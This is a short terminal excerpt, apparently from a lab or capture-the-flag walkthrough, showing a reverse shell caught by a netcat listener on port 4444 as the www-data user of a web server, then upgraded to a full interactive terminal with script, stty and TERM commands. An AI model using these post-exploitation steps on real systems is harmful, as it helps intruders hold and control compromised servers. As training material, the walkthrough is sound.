 $ script /dev/null -c bash
Script started, file is /dev/null
www-data@ip-172-16-9-3:/var/www/html/images$ ^Z
[1]  + 73723 suspended  nc -lvnp 4444
❯ stty raw -echo;fg
[1]  + 73723 continued  nc -lvnp 4444
www-data@ip-172-16-9-3:/var/www/html/images$ export TERM=xterm
www-data@ip-172-16-9-3:/var/www/html/images$